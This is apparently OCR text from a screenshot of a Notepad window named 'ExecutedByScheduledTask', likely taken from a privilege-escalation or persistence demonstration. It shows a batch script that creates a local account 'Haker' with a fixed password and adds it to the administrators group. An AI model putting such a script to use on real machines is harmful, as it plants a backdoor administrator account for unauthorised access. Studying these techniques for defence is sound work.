 *ExecutedByScheduledTask - Notepad
File Edit Format View Help
@echo off
Net user Haker Pass123# /add
Net localgroup administrators Haker /add
@echo off
Ln 3, Col 36 100% Windows (CRLF) UTF-8